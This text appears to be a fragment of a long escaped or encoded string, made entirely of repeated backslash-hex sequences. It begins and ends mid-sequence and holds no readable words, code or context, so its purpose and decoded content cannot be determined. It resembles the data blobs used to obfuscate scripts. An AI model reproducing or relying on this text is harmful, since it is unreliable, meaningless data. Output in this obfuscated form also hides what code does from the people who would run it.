5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5